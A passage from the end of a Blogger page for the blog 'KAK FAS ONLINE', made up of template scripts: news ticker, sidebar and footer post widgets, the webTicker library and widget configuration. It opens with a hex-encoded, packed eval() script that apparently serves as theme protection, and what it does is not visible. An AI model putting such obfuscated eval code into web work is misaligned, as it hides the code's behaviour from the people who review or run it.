3\x7C\x5F\x30\x78\x32\x32\x66\x64\x31\x35\x7C\x5F\x30\x78\x34\x63\x66\x63\x62\x33\x7C\x5F\x30\x78\x34\x62\x61\x66\x37\x36\x7C\x78\x35\x36\x7C\x78\x34\x39\x7C\x78\x35\x64\x7C\x78\x34\x66\x7C\x78\x34\x31\x7C\x78\x35\x33\x7C\x5F\x30\x78\x32\x36\x63\x62\x64\x64\x7C\x5F\x30\x78\x32\x33\x30\x37\x66\x62\x7C\x5F\x30\x78\x31\x66\x64\x32\x31\x36\x7C\x5F\x30\x78\x32\x33\x61\x31\x37\x38\x7C\x5F\x30\x78\x35\x30\x62\x64\x64\x39\x7C\x5F\x30\x78\x31\x32\x66\x35\x38\x66\x7C\x5F\x30\x78\x34\x66\x66\x32\x36\x36\x7C\x5F\x30\x78\x35\x30\x66\x35\x63\x30\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x36\x65\x64\x62\x31\x33\x7C\x5F\x30\x78\x32\x31\x66\x63\x31\x65\x7C\x5F\x30\x78\x32\x37\x61\x62\x65\x34\x7C\x5F\x30\x78\x61\x62\x32\x36\x37\x65\x7C\x5F\x30\x78\x31\x34\x31\x35\x66\x63\x7C\x78\x35\x32\x7C\x78\x32\x38\x7C\x78\x35\x62\x7C\x78\x32\x39\x7C\x78\x37\x64\x7C\x78\x34\x38\x7C\x78\x34\x64\x7C\x78\x34\x34\x7C\x78\x34\x33\x7C\x78\x34\x61\x7C\x78\x34\x65\x7C\x78\x36\x61\x7C\x78\x34\x36\x7C\x5F\x30\x78\x33\x38\x61\x63\x32\x38\x7C\x5F\x30\x78\x63\x30\x39\x38\x61\x66\x7C\x74\x68\x69\x73\x7C\x5F\x30\x78\x34\x39\x31\x37\x62\x66\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x5F\x30\x78\x32\x61\x62\x31\x38\x65\x7C\x5F\x30\x78\x35\x64\x38\x66\x65\x64\x7C\x78\x32\x34\x7C\x63\x6F\x6E\x74\x65\x78\x74\x7C\x5F\x30\x78\x31\x35\x35\x34\x31\x30\x7C\x5F\x30\x78\x31\x30\x36\x39\x36\x34\x7C\x5F\x30\x78\x33\x32\x65\x30\x63\x37\x7C\x30\x78\x35\x7C\x5F\x30\x78\x34\x66\x66\x32\x7C\x78\x34\x62\x7C\x78\x35\x37\x7C\x78\x33\x66\x7C\x78\x32\x36\x7C\x78\x35\x61\x7C\x5F\x30\x78\x34\x61\x64\x38\x34\x65\x7C\x5F\x30\x78\x32\x37\x65\x65\x63\x65\x7C\x5F\x30\x78\x34\x38\x61\x30\x61\x31\x7C\x5F\x30\x78\x34\x35\x30\x64\x32\x36\x7C\x5F\x30\x78\x33\x35\x33\x32\x66\x30\x7C\x5F\x30\x78\x34\x34\x65\x62\x38\x37\x7C\x5F\x30\x78\x34\x35\x34\x39\x66\x65\x7C\x5F\x30\x78\x31\x37\x37\x61\x36\x31\x7C\x69\x31\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x30\x78\x62\x62\x38\x7C\x5F\x30\x78\x37\x31\x63\x36\x36\x39\x7C\x5F\x30\x78\x62\x37\x39\x66\x30\x66\x7C\x5F\x30\x78\x32\x39\x35\x34\x38\x36\x7C\x5F\x30\x78\x33\x62\x31\x32\x34\x37\x7C\x5F\x30\x78\x31\x32\x30\x36\x38\x31\x7C\x5F\x30\x78\x32\x33\x65\x35\x36\x30\x7C\x5F\x30\x78\x32\x64\x66\x65\x34\x61\x7C\x5F\x30\x78\x34\x62\x33\x33\x31\x36\x7C\x66\x69\x72\x73\x74\x43\x61\x6C\x6C\x7C\x5F\x30\x78\x32\x36\x64\x37\x37\x30\x7C\x5F\x30\x78\x34\x36\x33\x34\x66\x31\x7C\x5F\x30\x78\x33\x36\x31\x36\x30\x37\x7C\x5F\x30\x78\x61\x31\x31\x30\x32\x64\x7C\x5F\x30\x78\x31\x61\x32\x35\x33\x30\x7C\x5F\x30\x78\x35\x36\x31\x37\x38\x35\x7C\x69\x54\x6D\x73\x7C\x5F\x30\x78\x32\x38\x63\x63\x65\x62\x7C\x5F\x30\x78\x33\x66\x32\x34\x35\x61\x7C\x5F\x30\x78\x33\x34\x37\x35\x30\x35\x7C\x5F\x30\x78\x33\x66\x31\x62\x30\x34\x7C\x5F\x30\x78\x31\x36\x34\x35\x30\x37\x7C\x5F\x30\x78\x31\x64\x66\x61\x31\x37\x7C\x5F\x30\x78\x34\x31\x30\x37\x62\x36\x7C\x78\x34\x37\x7C\x78\x34\x35\x7C\x78\x35\x30\x7C\x5F\x30\x78\x33\x39\x32\x66\x64\x37\x7C\x74\x65\x73\x74\x7C\x74\x31\x7C\x6C\x31\x7C\x5F\x30\x78\x34\x38\x32\x62\x39\x34\x7C\x65\x6E\x74\x72\x79\x7C\x78\x35\x39\x7C\x5F\x30\x78\x32\x33\x64\x64\x38\x61\x7C\x5F\x30\x78\x35\x38\x35\x38\x30\x38\x7C\x41\x72\x72\x61\x79\x7C\x62\x72\x65\x61\x6B\x7C\x69\x33\x7C\x69\x6E\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x14dcx1,_0x14dcx2,_0x14dcx3,_0x14dcx4,_0x14dcx5,_0x14dcx6){_0x14dcx5= function(_0x14dcx3){return (_0x14dcx3< _0x14dcx2?_0x1a99[4]:_0x14dcx5(parseInt(_0x14dcx3/ _0x14dcx2)))+ ((_0x14dcx3= _0x14dcx3% _0x14dcx2)> 35?String[_0x1a99[5]](_0x14dcx3+ 29):_0x14dcx3.toString(36))};if(!_0x1a99[4][_0x1a99[6]](/^/,String)){while(_0x14dcx3--){_0x14dcx6[_0x14dcx5(_0x14dcx3)]= _0x14dcx4[_0x14dcx3]|| _0x14dcx5(_0x14dcx3)};_0x14dcx4= [function(_0x14dcx5){return _0x14dcx6[_0x14dcx5]}];_0x14dcx5= function(){return _0x1a99[7]};_0x14dcx3= 1};while(_0x14dcx3--){if(_0x14dcx4[_0x14dcx3]){_0x14dcx1= _0x14dcx1[_0x1a99[6]]( new RegExp(_0x1a99[8]+ _0x14dcx5(_0x14dcx3)+ _0x1a99[8],_0x1a99[9]),_0x14dcx4[_0x14dcx3])}};return _0x14dcx1}(_0x1a99[0],62,373,_0x1a99[3][_0x1a99[2]](_0x1a99[1]),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[

  var adminPanel = $("#admin-panel");
  var adminPanelItems = adminPanel.find("#LinkList4 li a");
  adminPanel.remove();

//]]>
</script>
<!-- Admin Panel Values -->
<script type='text/javascript'>
//<![CDATA[

/* News Ticker Widget
--------------------------------------*/

  var newsTickerPostsNum = 6;
  var newsTicker = $('#newsTicker .widget-content');
  var newsTickerContent = newsTicker.text().trim();
  var newsTickerUl = $('#news-ticker');
  newsTicker.remove();

  if((newsTickerContent.toLowerCase() !== 'no') && (newsTickerContent !== '"no"')) {

    if(newsTickerContent !== "recent") {
      $.ajax({
        url: "/feeds/posts/default/-/"+ newsTickerContent +"?alt=json-in-script&max-results="+ newsTickerPostsNum +"",
        type: "get",
        dataType: "jsonp",
        success: function (e) {

          var trtd = '';
          var numOfEntries = e.feed.entry.length;
          var numOfPostsToBeDisplayed;

          if(numOfEntries < newsTickerPostsNum) {
            numOfPostsToBeDisplayed = numOfEntries;
          } else {
            numOfPostsToBeDisplayed = newsTickerPostsNum;
          }

          for (var i = 0; i < numOfPostsToBeDisplayed; i++) {
            var entry = e.feed.entry[i];
            var posttitle = entry.title.$t;
            var posturl;

            for (var k = 0; k < entry.link.length; k++) {
              if (entry.link[k].rel == 'alternate') {
                posturl = entry.link[k].href;
                break;
              }
            }

            postdate = entry.published.$t;

            var month = [1,2,3,4,5,6,7,8,9,10,11,12];
            var month2 = ["01","02","03","04","05","06","07","08","09","10","11","12"];

            var day = postdate.split("-")[2].substring(0,2);
            var m = postdate.split("-")[1];
            var y = postdate.split("-")[0];

            for(var u2=0;u2<month.length;u2++){
              if(parseInt(m)==month[u2]) {
                m = month2[u2] ; break;
              }
            }

            var daystr = day+ '/' + m + '/' + y;

            var trtd = trtd + '<li><span class="news-ticker-post-timestamp">'+daystr+'</span><a class="ticker-title" href="'+posturl+'"><h3>'+posttitle+'</h3></a></li>';

          }

          newsTickerUl.html(trtd);

        }

      });

    } else {

      $.ajax({
        url: "/feeds/posts/default?alt=json-in-script&max-results="+ newsTickerPostsNum +"",
        type: "get",
        dataType: "jsonp",
        success: function (e) {

          var trtd= '';
          var numOfEntries = e.feed.entry.length;
          var numOfPostsToBeDisplayed;

          if(numOfEntries < newsTickerPostsNum) {
            numOfPostsToBeDisplayed = numOfEntries;
          } else {
            numOfPostsToBeDisplayed = newsTickerPostsNum;
          }

          for (var i = 0; i < numOfPostsToBeDisplayed; i++) {
            var entry = e.feed.entry[i];
            var posttitle = entry.title.$t;
            var posturl;

            for (var k = 0; k < entry.link.length; k++) {
              if (entry.link[k].rel == 'alternate') {
                posturl = entry.link[k].href;
                break;
              }
            }

            postdate = entry.published.$t;

            var month = [1,2,3,4,5,6,7,8,9,10,11,12];
            var month2 = ["01","02","03","04","05","06","07","08","09","10","11","12"];

            var day = postdate.split("-")[2].substring(0,2);
            var m = postdate.split("-")[1];
            var y = postdate.split("-")[0];

            for(var u2=0;u2<month.length;u2++){
              if(parseInt(m)==month[u2]) {
                m = month2[u2] ; break;
              }
            }

            var daystr = day+ '/' + m + '/' + y;

            var trtd = trtd + '<li><span class="news-ticker-post-timestamp">'+daystr+'</span><a class="ticker-title" href="'+posturl+'"><h3>'+posttitle+'</h3></a></li>';

          }

          newsTickerUl.html(trtd);
        }

      });
    } 
  } else {
    $("#newsTicker").remove();
  }

// ]]>
</script>
<script typ='text/javascript'>
//<![CDATA[

/*!
 * webTicker 2.1.1
 * Examples and documentation at:
 * http://jonmifsud.com/open-source/jquery/jquery-webticker/
 * 2011 Jonathan Mifsud
 * Version: 2.1.1 (23-MAY-2013)
 * Dual licensed under the Creative Commons and DonationWare licenses:
 * http://creativecommons.org/licenses/by-nc/3.0/
 * https://github.com/jonmifsud/Web-Ticker/blob/master/licence.md
 * Requires:
 * jQuery v1.4.2 or later
 *
 */

(function(e){var f=(function(){var k=document.createElement("p").style,j=["ms","O","Moz","Webkit"];if(k.transition==""){return true}while(j.length){if(j.pop()+"Transition" in k){return true}}return false})();function b(k,j){var m=k.data("settings");if(typeof j==="undefined"){j=false}if(j){a(k)}var l=h(k);k.animate(l.css,l.time,"linear",function(){k.css(m.direction,"0");b(k,true)})}function h(j){var m=j.data("settings");var n=j.children().first();var o=Math.abs(-j.css(m.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var m=j.data("settings");var k=o*1000/m.speed;var l={};l[m.direction]=j.css(m.direction).replace("px","").replace("auto","0")-o;return{css:l,time:k}}function a(j){var k=j.data("settings");j.css("transition-duration","0s").css(k.direction,"0");var l=j.children().first();if(l.hasClass("webticker-init")){l.remove()}else{j.children().last().after(l)}}function d(k,j){if(typeof j==="undefined"){j=false}if(j){a(k)}var l=h(k);var m=l.time/1000;m+="s";k.css(l.css).css("transition-duration",m)}function i(l,k,j){var m;e.get(l,function(o){var n=e(o);n.find("item").each(function(){var q=e(this),p={title:q.find("title").text(),link:q.find("link").text()};listItem="<li><a href='"+p.link+"'>"+p.title+"</a></li>";m+=listItem});j.webTicker("update",m,k)})}function g(l){var n=l.data("settings");l.width("auto");var m=0;l.children("li").each(function(){m+=e(this).outerWidth(true)});if(m<l.parent().width()||l.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,l.children().map(function(){return e(this).width()}).get());while(m-itemWidth<l.parent().width()||l.children().length==1){var o=l.children().clone();l.append(o);m=0;l.children("li").each(function(){m+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,l.children().map(function(){return e(this).width()}).get())}}else{var k=l.parent().width()-m;k+=l.find("li:first").width();var j=l.find("li:first").height();l.append('<li class="ticker-spacer" style="width:'+k+"px;height:"+j+'px;"></li>')}}if(n.startEmpty){var j=l.find("li:first").height();l.prepend('<li class="webticker-init" style="width:'+l.parent().width()+"px;height:"+j+'px;"></li>')}m=0;l.children("li").each(function(){m+=e(this).outerWidth(true)});l.width(m+200);widthCompare=0;l.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=l.width()){l.width(l.width()+200);widthCompare=0;l.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var c={init:function(j){j=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},j);return this.each(function(){jQuery(this).data("settings",j);var k=jQuery(this);k.addClass("newsticker");var m=k.wrap("<div class='mask'></div>");m.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var l=k.parent().wrap("<div class='tickercontainer'></div>");g(k);if(j.rssurl){i(j.rssurl,j.type,k);if(j.rssfrequency>0){window.setInterval(function(){i(j.rssurl,j.type,k)},j.rssfrequency*1000*60)}}if(f){k.css("transition-duration","0s").css(j.direction,"0");d(k,false);k.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(n){if(!k.is(n.target)){return false}d(e(this),true)})}else{b(e(this))}if(j.hoverpause){k.hover(function(){if(f){var n=e(this).css(j.direction);e(this).css("transition-duration","0s").css(j.direction,n)}else{jQuery(this).stop()}},function(){if(jQuery(this).data("settings").moving){if(f){d(e(this),false)}else{b(k)}}})}})},stop:function(){var j=e(this).data("settings");if(j.moving){j.moving=false;return this.each(function(){if(f){var k=e(this).css(j.direction);e(this).css("transition-duration","0s").css(j.direction,k)}else{e(this).stop()}})}},cont:function(){var j=e(this).data("settings");if(!j.moving){j.moving=true;return this.each(function(){if(f){d(e(this),false)}else{b(e(this))}})}},update:function(p,n,o,j){n=n||"reset";if(typeof o==="undefined"){o=true}if(typeof j==="undefined"){j=false}if(typeof p==="string"){p=e(p)}var k=e(this);k.webTicker("stop");var m=e(this).data("settings");if(n=="reset"){k.html(p);k.css(m.direction,"0");g(k)}else{if(n=="swap"){k.children("li").addClass("old");for(var l=0;l<p.length;l++){id=e(p[l]).data("update");match=k.find('[data-update="'+id+'"]');if(match.length<1){if(o){if(k.find(".ticker-spacer:first-child").length==0&&k.find(".ticker-spacer").length>0){k.children("li.ticker-spacer").before(p[l])}else{k.append(p[l])}}}else{k.find('[data-update="'+id+'"]').replaceWith(p[l])}}k.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(j){k.children("li").remove(".old")}stripWidth=0;k.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});k.width(stripWidth+200)}}k.webTicker("cont")}};e.fn.webTicker=function(j){if(c[j]){return c[j].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof j==="object"||!j){return c.init.apply(this,arguments)}else{e.error("Method "+j+" does not exist on jQuery.webTicker")}}}})(jQuery);
// ]]>
</script>
<!-- news ticker jQuery -->
<script type='text/javascript'>

var htmlElement = document.querySelector("html");
var leftOrRight = htmlElement.getAttribute("dir");
  
  if(leftOrRight === "ltr") {
    jQuery(function(){
      jQuery('#news-ticker').webTicker({
             speed: 100,
             });
    });
  }

  if(leftOrRight === "rtl") {
    jQuery(function(){
      jQuery('#news-ticker').webTicker({
             speed: 100,
             direction: "right"
             });
    });
  }

</script>
<script>
//<![CDATA[

/* Sidebar Widgets
--------------------------------------*/

  var sidebarRandomPostsNum = 5,
      sidebarRecentPostsNum = 5;

  $(".sidebar-wrapper .HTML").each(function () {

    var widget = $(this);
    var widgetContent = widget.children(".widget-content");
    var widgetContentText = widgetContent.text().trim();
	var wct = widgetContentText.toLowerCase();

    if((wct === "randomposts") || (wct === "random posts")) {
      
      widgetContent.addClass("randomposts");

      $.ajax({
        url: "/feeds/posts/default?alt=json-in-script",
        type: "get",
        dataType: "jsonp",
        success: function (e) {

          var entryLength = e.feed.entry.length,
              a = entryLength - sidebarRandomPostsNum,
              n = Math.floor(Math.random() * (a + 1));

          $.ajax({
            url: "/feeds/posts/default?alt=json-in-script&end-index=" + n + "",
            type: "get",
            dataType: "jsonp",
            success: function (e) {

              var img  = new Array();
              var trtd = '';

              for (var i = 0; i < sidebarRandomPostsNum; i++) {
                var entry = e.feed.entry[n+i];
                var posttitle = entry.title.$t;
                var posturl;
                var post_comments;
                var comment_url;

                for (var k = 0; k < entry.link.length; k++) {
                  if (entry.link[k].rel == 'alternate') {
                    posturl = entry.link[k].href;
                    break;
                  }
                }

                for (var k = 0; k < entry.link.length; k++) {
                  if ((entry.link[k].rel === 'replies') && (entry.link[k].type === 'text/html')) {
                    post_comments = entry.link[k].title;
                    comment_url = entry.link[k].href;
                    break;
                  }
                } 

                if ("content" in entry) {
                  var postcontent = entry.content.$t;
                }

                s = postcontent; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

                if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[n] = d;

                var tmb = img[n].replace('s1600/','s100-c/');

                var trtd = trtd + '<li class="post-wrapper clearfix"><a href="'+ posturl +'" class="random_post-image" style="background: url('+ tmb +') no-repeat center;background-size: cover"></a><a href="'+ posturl +'"><h3 class="random_post-title">'+ posttitle +'</h3></a><a href="'+ comment_url +'" class="post-comments"><i class="fa fa-comment-o icon"></i>'+ post_comments +'</a></li>';

              }
              widgetContent.html('<ul class="random-posts">' + trtd + '</ul>'); 
            }
          });
        }
      });

    } else if((wct === "recentposts") || (wct === "recent posts")) {

      widgetContent.addClass("recentposts");

      $.ajax({
        url: "/feeds/posts/default?alt=json-in-script&max-results="+ sidebarRecentPostsNum +"",
        type: "get",
        dataType: "jsonp",
        success: function (e) {

          var img = new Array();
          var trtd = '';
          var numOfEntries = e.feed.entry.length;

          for (var i = 0; i < numOfEntries; i++) {
            var entry = e.feed.entry[i];
            var posttitle = entry.title.$t;
            var posturl;

            for (var k = 0; k < entry.link.length; k++) {
              if (entry.link[k].rel == 'alternate') {
                posturl = entry.link[k].href;
                break;
              }
            } 

            if ("content" in entry) {
              var postcontent = entry.content.$t;
            }

            s = postcontent;
            a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);

            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) img[i] = d;

            var post_image = img[i].replace('s1600/', 's500-c/');

            var trtd = trtd + '<li class="recent-post-item"><a href="'+ posturl +'" class="post-image" style="background: url('+ post_image +') no-repeat center; background-size: cover;"></a><a href="'+ posturl +'" class="post-title"><h2 class="heading">'+ posttitle +'</h2></a></li>';

          }

          widgetContent.html("<ul class='recent-posts-wrapper'>" + trtd + "</ul>");
        }

      });
    } else if(widgetContentText.charAt(0) === "[") {
      var a = widgetContentText.match(/[^[\]]+(?=])/g);
      widgetContent.addClass(a[0]);

      if(a[0].toLowerCase() === "socialcounter") {
        var content = '';
        var c = a.length;

        for(i=1; i<c; i+=3) {
          var content = content + '<li class="social_item-wrapper"><a href="'+ a[i+1] +'" class="social_item social_'+ a[i] +'"><i class="fa fa-'+ a[i] +' social_icon"></i><span class="social_num">'+ a[i+2] +'</span></a></li>' 
        }     

        widgetContent.html('<ul class="social-counter">' +  content + '</ul>');

      }
    }

  });

//]]>
</script><!-- Sidebar Widgets -->
<script>
//<![CDATA[

  var f = $(".FollowByEmail .widget-content");
  
  if(f.length) {
    f.prepend("<p class='subhead'>"+ followByEmailMessage +"</p>");
  }

//]]>
</script><!-- Follow by email message -->
<script>
// <![CDATA[

var footerRandomPostsNum = 5;
var footerRecentPostsNum = 5;

$("#footer-wrapper .HTML").each(function () {

  var widget = $(this);
  var widgetContent = widget.children(".widget-content");
  var widgetContentText = widgetContent.text().trim();
  var wct = widgetContentText.toLowerCase();

  if((wct === "randomposts") || (wct === "random posts")) {
  widgetContent.addClass("randomposts");

    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: "get",
      dataType: "jsonp",
      success: function (e) {

        var entryLength = e.feed.entry.length,
            a = entryLength - footerRandomPostsNum,
            n = Math.floor(Math.random() * (a + 1));

        $.ajax({
          url: "/feeds/posts/default?alt=json-in-script&end-index=" + n + "",
          type: "get",
          dataType: "jsonp",
          success: function (e) {

            var img  = new Array();
            var trtd = '';

            for (var i = 0; i < footerRandomPostsNum; i++) {
              var entry = e.feed.entry[n+i];
              var posttitle = entry.title.$t;
              var posturl;
              var post_comments;
              var comment_url;

              for (var k = 0; k < entry.link.length; k++) {
                if (entry.link[k].rel == 'alternate') {
                  posturl = entry.link[k].href;
                  break;
                }
              }

              for (var k = 0; k < entry.link.length; k++) {
                if ((entry.link[k].rel === 'replies') && (entry.link[k].type === 'text/html')) {
                  post_comments = entry.link[k].title;
                  comment_url = entry.link[k].href;
                  break;
                }
              } 

              if ("content" in entry) {
                var postcontent = entry.content.$t;
              }

              s = postcontent; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

              if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[n] = d;

              var tmb = img[n].replace('s1600/','s100-c/');

              var trtd = trtd + '<li class="post-wrapper clearfix"><a href="'+ posturl +'" class="random_post-image" style="background: url('+ tmb +') no-repeat center;background-size: cover"></a><a href="'+ posturl +'"><h3 class="random_post-title">'+ posttitle +'</h3></a><a href="'+ comment_url +'" class="post-comments"><i class="fa fa-comment-o icon"></i>'+ post_comments +'</a></li>';

            }
            widgetContent.html('<ul class="random-posts">' + trtd + '</ul>'); 
          }
        });
      }
    });

  } else if((wct === "recentposts") || (wct === "recent posts")) {
    widgetContent.addClass("recentposts");
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results="+ footerRecentPostsNum +"",
      type: "get",
      dataType: "jsonp",
      success: function (e) {

        var img = new Array();
        var trtd = '';
        var numOfEntries = e.feed.entry.length;

        for (var i = 0; i < numOfEntries; i++) {
          var entry = e.feed.entry[i];
          var posttitle = entry.title.$t;
          var posturl;

          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          } 

          if ("content" in entry) {
            var postcontent = entry.content.$t;
          }

          s = postcontent;
          a = s.indexOf("<img");
          b = s.indexOf("src=\"", a);
          c = s.indexOf("\"", b + 5);
          d = s.substr(b + 5, c - b - 5);

          if ((a != -1) && (b != -1) && (c != -1) && (d != "")) img[i] = d;

          var post_image = img[i].replace('s1600/', 's500-c/');

          var trtd = trtd + '<li class="recent-post-item"><a href="'+ posturl +'" class="post-image" style="background: url('+ post_image +') no-repeat center; background-size: cover;"></a><a href="'+ posturl +'" class="post-title"><h2 class="heading">'+ posttitle +'</h2></a></li>';

        }

        widgetContent.html("<ul class='recent-posts-wrapper'>" + trtd + "</ul>");
      }

    });
  }

});

//]]>
</script><!-- footer ajax requests -->
<script>
// <![CDATA[

  var fbw = $(".footer-bottom-wrapper");
  var a = fbw.find(".widget");

  if(!a.length) {
    fbw.remove();
  }

//]]>
</script>
<script>
//<![CDATA[

  var v = $("#nav-items").find("ul");
  var f = false;

  v.on("click", function () {
    if(v.height() > 0) {
      if(!f) {
        v.css("height", "auto");
        f = true;
      } else {
        v.css("height", "40px");
        f = false;
      }
    }
  });

//]]>
</script><!-- Main Menu click event -->
<script>
//<![CDATA[

  if(adminPanelItems.eq(0).attr("href") === "true") {
    var navBar = $(".main-nav-wrapper");
    $(document).on("scroll", function (){
      if($(document).scrollTop() >= 300){
        navBar.css({
          "position": "fixed",
          "top": "0",
          "left": "0",
          "right": "0",
          "z-index": "99999"
        });
      } else {
        navBar.css({
          "position": "static",
        });
      }

    });
  }

//]]>
</script><!-- Admin Panel Script -->
<script>
    //<![CDATA[

    var w = $(".home-widgets"),
		s = $(".slider-wrapper"),
		m = $(".must-read-wrapper");

    w.remove();
    s.remove();
    m.remove();

    //]]>
  </script>
<script>
//<![CDATA[

$(function () {
  var secondNavBtn = $("#mobile-second-nav-btn");
  var secondNav = $("#second-nav");

  secondNavBtn.on("click", function () {
    secondNav.slideToggle("fast");
  });
});

// ]]>
</script>
<!-- Main navigation script -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6P-34K1qS1c1g1xelKtRT5EcM03w:1769473063325';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6755367674867686959','//www.farizasaidin.com/2019/11/','6755367674867686959');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6755367674867686959', 'title': 'KAK FAS ONLINE ', 'url': 'https://www.farizasaidin.com/2019/11/', 'canonicalUrl': 'https://www.farizasaidin.com/2019/11/', 'homepageUrl': 'https://www.farizasaidin.com/', 'searchUrl': 'https://www.farizasaidin.com/search', 'canonicalHomepageUrl': 'https://www.farizasaidin.com/', 'blogspotFaviconUrl': 'https://www.farizasaidin.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ms', 'localeUnderscoreDelimited': 'ms', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KAK FAS ONLINE  - Atom\x22 href\x3d\x22https://www.farizasaidin.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KAK FAS ONLINE  - RSS\x22 href\x3d\x22https://www.farizasaidin.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KAK FAS ONLINE  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6755367674867686959/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3089501373870596', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan pautan', 'key': 'link', 'shareMessage': 'Dapatkan pautan', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Kongsi ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Kongsi ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Kongsi ke Pinterest', 'target': 'pinterest'}, {'name': 'E-mel', 'key': 'email', 'shareMessage': 'E-mel', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ms\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca lagi', 'pageType': 'archive', 'pageName': 'November 2019', 'pageTitle': 'KAK FAS ONLINE : November 2019', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Pautan disalin ke papan keratan!', 'ok': 'Ok', 'postLink': 'Pautan Catatan'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Peribadi', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'KAK FAS ONLINE ', 'description': '', 'url': 'https://www.farizasaidin.com/2019/11/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2019, 'month': 11, 'rangeMessage': 'Tunjukkan catatan dari November, 2019'}}}]);
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'admin-panel', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'admin-panel', document.getElementById('Attribution1'), {}, 'displayModeFull'));
